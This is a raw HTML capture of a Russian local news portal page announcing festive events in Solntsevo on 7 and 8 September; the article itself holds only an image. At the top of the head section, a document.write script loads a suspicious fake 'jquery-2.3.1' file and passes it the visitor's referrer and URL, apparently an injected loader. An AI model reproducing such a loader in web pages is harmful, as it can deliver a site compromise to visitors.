

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/news/928-prazdnik-solncevo0den-goroda
body_size: 11582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Праздничные мероприятия в Солнцево 7 и 8 сентября - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="robots" content="index, follow" />
  <meta name="author" content="loya" />
  <meta name="title" content="Праздничные мероприятия в Солнцево 7 и 8 сентября - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=928&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Праздничные мероприятия в Солнцево 7 и 8 сентября" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='a9f724e2658f37fde6d4a45d843ca2bf';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=86', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/news">Новости</a><span>Праздничные мероприятия в Солнцево 7 и 8 сентября</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			Новости		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/news/928-prazdnik-solncevo0den-goroda">Праздничные мероприятия в Солнцево 7 и 8 сентября</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/news/928-prazdnik-solncevo0den-goroda?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<p><img src="/images/stories/4w/1.jpg" alt="alt" width="563" height="754" /></p><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(928, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=71217" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="928" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/news" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9uZXdzLzkyOC1wcmF6ZG5pay1zb2xuY2V2bzBkZW4tZ29yb2Rh" />
	<input type="hidden" name="a9f724e2658f37fde6d4a45d843ca2bf" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(0) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
